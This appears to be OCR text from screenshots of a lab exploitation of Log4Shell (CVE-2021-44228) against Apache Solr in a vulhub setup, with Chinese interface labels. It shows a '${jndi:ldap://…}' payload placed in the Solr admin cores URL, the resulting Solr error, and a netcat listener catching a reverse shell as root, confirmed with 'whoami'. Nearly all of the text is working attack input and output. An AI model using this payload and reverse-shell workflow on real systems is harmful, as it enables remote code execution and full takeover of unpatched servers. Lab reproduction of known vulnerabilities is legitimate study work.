 127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://10.211.55.4:1389/3tmfpv}
信息搜集 漏洞利用 dnslog
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 11
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://10.211.55.4:1389/3tmfpv"
code: 400
(azh3n㉿bad)-[~/Desktop/vulhub/log4j/CVE-2021-44228]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.211.55.4] from (UNKNOWN) [10.211.55.2] 55145
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@059b7c74fa18:/opt/solr/server# whoami
whoami
root